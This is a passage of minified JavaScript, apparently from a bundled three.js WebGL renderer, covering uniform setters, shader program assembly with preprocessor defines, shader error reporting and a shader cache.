0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2f(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2fv(this.addr,t),ya(n,t)}}function Ba(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3f(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else if(void 0!==t.r)n[0]===t.r&&n[1]===t.g&&n[2]===t.b||(e.uniform3f(this.addr,t.r,t.g,t.b),n[0]=t.r,n[1]=t.g,n[2]=t.b);else{if(xa(n,t))return;e.uniform3fv(this.addr,t),ya(n,t)}}function Ta(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4f(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4fv(this.addr,t),ya(n,t)}}function Ra(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix2fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;_a.set(i),e.uniformMatrix2fv(this.addr,!1,_a),ya(n,i)}}function Da(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix3fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;Ca.set(i),e.uniformMatrix3fv(this.addr,!1,Ca),ya(n,i)}}function Qa(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix4fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;ba.set(i),e.uniformMatrix4fv(this.addr,!1,ba),ya(n,i)}}function Ua(e,t){const n=this.cache;n[0]!==t&&(e.uniform1i(this.addr,t),n[0]=t)}function La(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2i(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2iv(this.addr,t),ya(n,t)}}function Pa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3i(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3iv(this.addr,t),ya(n,t)}}function Na(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4i(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4iv(this.addr,t),ya(n,t)}}function Fa(e,t){const n=this.cache;n[0]!==t&&(e.uniform1ui(this.addr,t),n[0]=t)}function Oa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2ui(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2uiv(this.addr,t),ya(n,t)}}function ka(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3ui(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3uiv(this.addr,t),ya(n,t)}}function Ga(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4ui(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4uiv(this.addr,t),ya(n,t)}}function Ha(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r);const a=this.type===e.SAMPLER_2D_SHADOW?pa:da;n.setTexture2D(t||a,r)}function za(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(t||ga,r)}function Va(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTextureCube(t||ma,r)}function Wa(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(t||fa,r)}function qa(e,t){e.uniform1fv(this.addr,t)}function ja(e,t){const n=Ia(t,this.size,2);e.uniform2fv(this.addr,n)}function Ya(e,t){const n=Ia(t,this.size,3);e.uniform3fv(this.addr,n)}function Xa(e,t){const n=Ia(t,this.size,4);e.uniform4fv(this.addr,n)}function Ka(e,t){const n=Ia(t,this.size,4);e.uniformMatrix2fv(this.addr,!1,n)}function Ja(e,t){const n=Ia(t,this.size,9);e.uniformMatrix3fv(this.addr,!1,n)}function Za(e,t){const n=Ia(t,this.size,16);e.uniformMatrix4fv(this.addr,!1,n)}function $a(e,t){e.uniform1iv(this.addr,t)}function es(e,t){e.uniform2iv(this.addr,t)}function ts(e,t){e.uniform3iv(this.addr,t)}function ns(e,t){e.uniform4iv(this.addr,t)}function is(e,t){e.uniform1uiv(this.addr,t)}function rs(e,t){e.uniform2uiv(this.addr,t)}function as(e,t){e.uniform3uiv(this.addr,t)}function ss(e,t){e.uniform4uiv(this.addr,t)}function os(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2D(t[e]||da,a[e])}function ls(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture3D(t[e]||ga,a[e])}function cs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTextureCube(t[e]||ma,a[e])}function hs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2DArray(t[e]||fa,a[e])}class As{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.setValue=function(e){switch(e){case 5126:return Ma;case 35664:return Sa;case 35665:return Ba;case 35666:return Ta;case 35674:return Ra;case 35675:return Da;case 35676:return Qa;case 5124:case 35670:return Ua;case 35667:case 35671:return La;case 35668:case 35672:return Pa;case 35669:case 35673:return Na;case 5125:return Fa;case 36294:return Oa;case 36295:return ka;case 36296:return Ga;case 35678:case 36198:case 36298:case 36306:case 35682:return Ha;case 35679:case 36299:case 36307:return za;case 35680:case 36300:case 36308:case 36293:return Va;case 36289:case 36303:case 36311:case 36292:return Wa}}(t.type)}}class us{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.size=t.size,this.setValue=function(e){switch(e){case 5126:return qa;case 35664:return ja;case 35665:return Ya;case 35666:return Xa;case 35674:return Ka;case 35675:return Ja;case 35676:return Za;case 5124:case 35670:return $a;case 35667:case 35671:return es;case 35668:case 35672:return ts;case 35669:case 35673:return ns;case 5125:return is;case 36294:return rs;case 36295:return as;case 36296:return ss;case 35678:case 36198:case 36298:case 36306:case 35682:return os;case 35679:case 36299:case 36307:return ls;case 35680:case 36300:case 36308:case 36293:return cs;case 36289:case 36303:case 36311:case 36292:return hs}}(t.type)}}class ds{constructor(e){this.id=e,this.seq=[],this.map={}}setValue(e,t,n){const i=this.seq;for(let r=0,a=i.length;r!==a;++r){const a=i[r];a.setValue(e,t[a.id],n)}}}const ps=/(\w+)(\])?(\[|\.)?/g;function fs(e,t){e.seq.push(t),e.map[t.id]=t}function gs(e,t,n){const i=e.name,r=i.length;for(ps.lastIndex=0;;){const a=ps.exec(i),s=ps.lastIndex;let o=a[1];const l="]"===a[2],c=a[3];if(l&&(o|=0),void 0===c||"["===c&&s+2===r){fs(n,void 0===c?new As(o,e,t):new us(o,e,t));break}{let e=n.map[o];void 0===e&&(e=new ds(o),fs(n,e)),n=e}}}class ms{constructor(e,t){this.seq=[],this.map={};const n=e.getProgramParameter(t,e.ACTIVE_UNIFORMS);for(let i=0;i<n;++i){const n=e.getActiveUniform(t,i);gs(n,e.getUniformLocation(t,n.name),this)}}setValue(e,t,n,i){const r=this.map[t];void 0!==r&&r.setValue(e,n,i)}setOptional(e,t,n){const i=t[n];void 0!==i&&this.setValue(e,n,i)}static upload(e,t,n,i){for(let r=0,a=t.length;r!==a;++r){const a=t[r],s=n[a.id];!1!==s.needsUpdate&&a.setValue(e,s.value,i)}}static seqWithValue(e,t){const n=[];for(let i=0,r=e.length;i!==r;++i){const r=e[i];r.id in t&&n.push(r)}return n}}function vs(e,t,n){const i=e.createShader(t);return e.shaderSource(i,n),e.compileShader(i),i}const Es=37297;let bs=0;function Cs(e,t,n){const i=e.getShaderParameter(t,e.COMPILE_STATUS),r=e.getShaderInfoLog(t).trim();if(i&&""===r)return"";const a=/ERROR: 0:(\d+)/.exec(r);if(a){const i=parseInt(a[1]);return n.toUpperCase()+"\n\n"+r+"\n\n"+function(e,t){const n=e.split("\n"),i=[],r=Math.max(t-6,0),a=Math.min(t+6,n.length);for(let e=r;e<a;e++){const r=e+1;i.push(`${r===t?">":" "} ${r}: ${n[e]}`)}return i.join("\n")}(e.getShaderSource(t),i)}return r}function _s(e,t){const n=function(e){const t=Ft.getPrimaries(Ft.workingColorSpace),n=Ft.getPrimaries(e);let i;switch(t===n?i="":t===ot&&n===st?i="LinearDisplayP3ToLinearSRGB":t===st&&n===ot&&(i="LinearSRGBToLinearDisplayP3"),e){case tt:case it:return[i,"LinearTransferOETF"];case et:case nt:return[i,"sRGBTransferOETF"];default:return console.warn("THREE.WebGLProgram: Unsupported color space:",e),[i,"LinearTransferOETF"]}}(t);return`vec4 ${e}( vec4 value ) { return ${n[0]}( ${n[1]}( value ) ); }`}function Is(e,t){let n;switch(t){case se:n="Linear";break;case oe:n="Reinhard";break;case le:n="OptimizedCineon";break;case ce:n="ACESFilmic";break;case Ae:n="AgX";break;case ue:n="Neutral";break;case he:n="Custom";break;default:console.warn("THREE.WebGLProgram: Unsupported toneMapping:",t),n="Linear"}return"vec3 "+e+"( vec3 color ) { return "+n+"ToneMapping( color ); }"}function xs(e){return""!==e}function ys(e,t){const n=t.numSpotLightShadows+t.numSpotLightMaps-t.numSpotLightShadowsWithMaps;return e.replace(/NUM_DIR_LIGHTS/g,t.numDirLights).replace(/NUM_SPOT_LIGHTS/g,t.numSpotLights).replace(/NUM_SPOT_LIGHT_MAPS/g,t.numSpotLightMaps).replace(/NUM_SPOT_LIGHT_COORDS/g,n).replace(/NUM_RECT_AREA_LIGHTS/g,t.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,t.numPointLights).replace(/NUM_HEMI_LIGHTS/g,t.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,t.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS/g,t.numSpotLightShadowsWithMaps).replace(/NUM_SPOT_LIGHT_SHADOWS/g,t.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,t.numPointLightShadows)}function ws(e,t){return e.replace(/NUM_CLIPPING_PLANES/g,t.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,t.numClippingPlanes-t.numClipIntersection)}const Ms=/^[ \t]*#include +<([\w\d./]+)>/gm;function Ss(e){return e.replace(Ms,Ts)}const Bs=new Map;function Ts(e,t){let n=Rr[t];if(void 0===n){const e=Bs.get(t);if(void 0===e)throw new Error("Can not resolve #include <"+t+">");n=Rr[e],console.warn('THREE.WebGLRenderer: Shader chunk "%s" has been deprecated. Use "%s" instead.',t,e)}return Ss(n)}const Rs=/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;function Ds(e){return e.replace(Rs,Qs)}function Qs(e,t,n,i){let r="";for(let e=parseInt(t);e<parseInt(n);e++)r+=i.replace(/\[\s*i\s*\]/g,"[ "+e+" ]").replace(/UNROLLED_LOOP_INDEX/g,e);return r}function Us(e){let t=`precision ${e.precision} float;\n\tprecision ${e.precision} int;\n\tprecision ${e.precision} sampler2D;\n\tprecision ${e.precision} samplerCube;\n\tprecision ${e.precision} sampler3D;\n\tprecision ${e.precision} sampler2DArray;\n\tprecision ${e.precision} sampler2DShadow;\n\tprecision ${e.precision} samplerCubeShadow;\n\tprecision ${e.precision} sampler2DArrayShadow;\n\tprecision ${e.precision} isampler2D;\n\tprecision ${e.precision} isampler3D;\n\tprecision ${e.precision} isamplerCube;\n\tprecision ${e.precision} isampler2DArray;\n\tprecision ${e.precision} usampler2D;\n\tprecision ${e.precision} usampler3D;\n\tprecision ${e.precision} usamplerCube;\n\tprecision ${e.precision} usampler2DArray;\n\t`;return"highp"===e.precision?t+="\n#define HIGH_PRECISION":"mediump"===e.precision?t+="\n#define MEDIUM_PRECISION":"lowp"===e.precision&&(t+="\n#define LOW_PRECISION"),t}function Ls(e,t,n,i){const r=e.getContext(),a=n.defines;let s=n.vertexShader,o=n.fragmentShader;const l=function(e){let t="SHADOWMAP_TYPE_BASIC";return e.shadowMapType===Z?t="SHADOWMAP_TYPE_PCF":e.shadowMapType===$?t="SHADOWMAP_TYPE_PCF_SOFT":e.shadowMapType===ee&&(t="SHADOWMAP_TYPE_VSM"),t}(n),c=function(e){let t="ENVMAP_TYPE_CUBE";if(e.envMap)switch(e.envMapMode){case pe:t="ENVMAP_TYPE_TEXTURE_2D";break;case fe:case ge:t="ENVMAP_TYPE_CUBE";break;case ve:t="ENVMAP_TYPE_CUBE_UV"}return t}(n),h=function(e){let t="ENVMAP_MODE_REFLECTION";return e.envMap&&e.envMapMode===ge&&(t="ENVMAP_MODE_REFRACTION"),t}(n),A=function(e){let t="ENVMAP_BLENDING_NONE";if(e.envMap)switch(e.combine){case ne:t="ENVMAP_BLENDING_MULTIPLY";break;case ie:t="ENVMAP_BLENDING_MIX";break;case re:t="ENVMAP_BLENDING_ADD"}return t}(n),u=function(e){const t=e.envMapCubeUVHeight;if(null===t)return null;const n=Math.log2(t)-2,i=1/t;return{texelWidth:1/(3*Math.max(Math.pow(2,n),112)),texelHeight:i,maxMip:n}}(n),d=function(e){return[e.extensionClipCullDistance?"#extension GL_ANGLE_clip_cull_distance : require":"",e.extensionMultiDraw?"#extension GL_ANGLE_multi_draw : require":""].filter(xs).join("\n")}(n),p=function(e){const t=[];for(const n in e){const i=e[n];!1!==i&&t.push("#define "+n+" "+i)}return t.join("\n")}(a),f=r.createProgram();let g,m,v=n.glslVersion?"#version "+n.glslVersion+"\n":"";n.isRawShaderMaterial?(g=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),g.length>0&&(g+="\n"),m=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),m.length>0&&(m+="\n")):(g=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.extensionClipCullDistance?"#define USE_CLIP_DISTANCE":"",n.batching?"#define USE_BATCHING":"",n.batchingColor?"#define USE_BATCHING_COLOR":"",n.instancing?"#define USE_INSTANCING":"",n.instancingColor?"#define USE_INSTANCING_COLOR":"",n.instancingMorph?"#define USE_INSTANCING_MORPH":"",n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.map?"#define USE_MAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+h:"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.displacementMap?"#define USE_DISPLACEMENTMAP":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.mapUv?"#define MAP_UV "+n.mapUv:"",n.alphaMapUv?"#define ALPHAMAP_UV "+n.alphaMapUv:"",n.lightMapUv?"#define LIGHTMAP_UV "+n.lightMapUv:"",n.aoMapUv?"#define AOMAP_UV "+n.aoMapUv:"",n.emissiveMapUv?"#define EMISSIVEMAP_UV "+n.emissiveMapUv:"",n.bumpMapUv?"#define BUMPMAP_UV "+n.bumpMapUv:"",n.normalMapUv?"#define NORMALMAP_UV "+n.normalMapUv:"",n.displacementMapUv?"#define DISPLACEMENTMAP_UV "+n.displacementMapUv:"",n.metalnessMapUv?"#define METALNESSMAP_UV "+n.metalnessMapUv:"",n.roughnessMapUv?"#define ROUGHNESSMAP_UV "+n.roughnessMapUv:"",n.anisotropyMapUv?"#define ANISOTROPYMAP_UV "+n.anisotropyMapUv:"",n.clearcoatMapUv?"#define CLEARCOATMAP_UV "+n.clearcoatMapUv:"",n.clearcoatNormalMapUv?"#define CLEARCOAT_NORMALMAP_UV "+n.clearcoatNormalMapUv:"",n.clearcoatRoughnessMapUv?"#define CLEARCOAT_ROUGHNESSMAP_UV "+n.clearcoatRoughnessMapUv:"",n.iridescenceMapUv?"#define IRIDESCENCEMAP_UV "+n.iridescenceMapUv:"",n.iridescenceThicknessMapUv?"#define IRIDESCENCE_THICKNESSMAP_UV "+n.iridescenceThicknessMapUv:"",n.sheenColorMapUv?"#define SHEEN_COLORMAP_UV "+n.sheenColorMapUv:"",n.sheenRoughnessMapUv?"#define SHEEN_ROUGHNESSMAP_UV "+n.sheenRoughnessMapUv:"",n.specularMapUv?"#define SPECULARMAP_UV "+n.specularMapUv:"",n.specularColorMapUv?"#define SPECULAR_COLORMAP_UV "+n.specularColorMapUv:"",n.specularIntensityMapUv?"#define SPECULAR_INTENSITYMAP_UV "+n.specularIntensityMapUv:"",n.transmissionMapUv?"#define TRANSMISSIONMAP_UV "+n.transmissionMapUv:"",n.thicknessMapUv?"#define THICKNESSMAP_UV "+n.thicknessMapUv:"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.flatShading?"#define FLAT_SHADED":"",n.skinning?"#define USE_SKINNING":"",n.morphTargets?"#define USE_MORPHTARGETS":"",n.morphNormals&&!1===n.flatShading?"#define USE_MORPHNORMALS":"",n.morphColors?"#define USE_MORPHCOLORS":"",n.morphTargetsCount>0?"#define MORPHTARGETS_TEXTURE_STRIDE "+n.morphTextureStride:"",n.morphTargetsCount>0?"#define MORPHTARGETS_COUNT "+n.morphTargetsCount:"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.sizeAttenuation?"#define USE_SIZEATTENUATION":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING","\tattribute mat4 instanceMatrix;","#endif","#ifdef USE_INSTANCING_COLOR","\tattribute vec3 instanceColor;","#endif","#ifdef USE_INSTANCING_MORPH","\tuniform sampler2D morphTexture;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_UV1","\tattribute vec2 uv1;","#endif","#ifdef USE_UV2","\tattribute vec2 uv2;","#endif","#ifdef USE_UV3","\tattribute vec2 uv3;","#endif","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#if defined( USE_COLOR_ALPHA )","\tattribute vec4 color;","#elif defined( USE_COLOR )","\tattribute vec3 color;","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(xs).join("\n"),m=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.alphaToCoverage?"#define ALPHA_TO_COVERAGE":"",n.map?"#define USE_MAP":"",n.matcap?"#define USE_MATCAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+c:"",n.envMap?"#define "+h:"",n.envMap?"#define "+A:"",u?"#define CUBEUV_TEXEL_WIDTH "+u.texelWidth:"",u?"#define CUBEUV_TEXEL_HEIGHT "+u.texelHeight:"",u?"#define CUBEUV_MAX_MIP "+u.maxMip+".0":"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoat?"#define USE_CLEARCOAT":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.dispersion?"#define USE_DISPERSION":"",n.iridescence?"#define USE_IRIDESCENCE":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaTest?"#define USE_ALPHATEST":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.sheen?"#define USE_SHEEN":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors||n.instancingColor||n.batchingColor?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.gradientMap?"#define USE_GRADIENTMAP":"",n.flatShading?"#define FLAT_SHADED":"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.decodeVideoTexture?"#define DECODE_VIDEO_TEXTURE":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",n.toneMapping!==ae?"#define TONE_MAPPING":"",n.toneMapping!==ae?Rr.tonemapping_pars_fragment:"",n.toneMapping!==ae?Is("toneMapping",n.toneMapping):"",n.dithering?"#define DITHERING":"",n.opaque?"#define OPAQUE":"",Rr.colorspace_pars_fragment,_s("linearToOutputTexel",n.outputColorSpace),n.useDepthPacking?"#define DEPTH_PACKING "+n.depthPacking:"","\n"].filter(xs).join("\n")),s=Ss(s),s=ys(s,n),s=ws(s,n),o=Ss(o),o=ys(o,n),o=ws(o,n),o=function(e,t){return e.replace(/RAY_BOUNCES/g,t.rayBounces)}(o,n),o=function(e,t){return e.replace(/DIA_ORIENT_ENVMAP/g,t.diamondOrientedEnvMap)}(o,n),s=Ds(s),o=Ds(o),!0!==n.isRawShaderMaterial&&(v="#version 300 es\n",g=[d,"#define attribute in","#define varying out","#define texture2D texture"].join("\n")+"\n"+g,m=["#define varying in",n.glslVersion===ht?"":"layout(location = 0) out highp vec4 pc_fragColor;",n.glslVersion===ht?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join("\n")+"\n"+m);const E=v+g+s,b=v+m+o,C=vs(r,r.VERTEX_SHADER,E),_=vs(r,r.FRAGMENT_SHADER,b);function I(t){if(e.debug.checkShaderErrors){const n=r.getProgramInfoLog(f).trim(),i=r.getShaderInfoLog(C).trim(),a=r.getShaderInfoLog(_).trim();let s=!0,o=!0;if(!1===r.getProgramParameter(f,r.LINK_STATUS))if(s=!1,"function"==typeof e.debug.onShaderError)e.debug.onShaderError(r,f,C,_);else{const e=Cs(r,C,"vertex"),i=Cs(r,_,"fragment");console.error("THREE.WebGLProgram: Shader Error "+r.getError()+" - VALIDATE_STATUS "+r.getProgramParameter(f,r.VALIDATE_STATUS)+"\n\nMaterial Name: "+t.name+"\nMaterial Type: "+t.type+"\n\nProgram Info Log: "+n+"\n"+e+"\n"+i)}else""!==n?console.warn("THREE.WebGLProgram: Program Info Log:",n):""!==i&&""!==a||(o=!1);o&&(t.diagnostics={runnable:s,programLog:n,vertexShader:{log:i,prefix:g},fragmentShader:{log:a,prefix:m}})}r.deleteShader(C),r.deleteShader(_),x=new ms(r,f),y=function(e,t){const n={},i=e.getProgramParameter(t,e.ACTIVE_ATTRIBUTES);for(let r=0;r<i;r++){const i=e.getActiveAttrib(t,r),a=i.name;let s=1;i.type===e.FLOAT_MAT2&&(s=2),i.type===e.FLOAT_MAT3&&(s=3),i.type===e.FLOAT_MAT4&&(s=4),n[a]={type:i.type,location:e.getAttribLocation(t,a),locationSize:s}}return n}(r,f)}let x,y;r.attachShader(f,C),r.attachShader(f,_),void 0!==n.index0AttributeName?r.bindAttribLocation(f,0,n.index0AttributeName):!0===n.morphTargets&&r.bindAttribLocation(f,0,"position"),r.linkProgram(f),this.getUniforms=function(){return void 0===x&&I(this),x},this.getAttributes=function(){return void 0===y&&I(this),y};let w=!1===n.rendererExtensionParallelShaderCompile;return this.isReady=function(){return!1===w&&(w=r.getProgramParameter(f,Es)),w},this.destroy=function(){i.releaseStatesOfProgram(this),r.deleteProgram(f),this.program=void 0},this.type=n.shaderType,this.name=n.shaderName,this.id=bs++,this.cacheKey=t,this.usedTimes=1,this.program=f,this.vertexShader=C,this.fragmentShader=_,this}let Ps=0;class Ns{constructor(){this.shaderCache=new Map,this.materialCache=new Map}update(e){const t=e.vertexShader,n=e.fragmentShader,i=this._getShaderStage(t),r=this._getShaderStage(n),a=this._getShaderCacheForMaterial(e);return!1===a.has(i)&&(a.add(i),i.usedTimes++),!1===a.has(r)&&(a.add(r),r.usedTimes++),this}remove(e){const t=this.materialCache.get(e);for(const e of t)e.usedTimes--,0===e.usedTimes&&this.shaderCache.delete(e.code);return this.materialCache.delete(e),this}getVertexShaderID(e){return this._getShaderStage(e.vertexShader).id}getFragmentShaderID(e){return this._getShaderStage(e.fragmentShader).id}dispose(){this.shaderCache.clear(),this.materialCache.clear()}_getShaderCacheForMaterial(e){const t=this.materialCache;let n=t.get(e);return void 0===n&&(n=new Set,t.set(e,n)),n}_getShaderStage(e){const t=this.shaderCache;let n=t.get(e);return void 0===n&&(n=new Fs(e),t.set(e,n)),n}}class 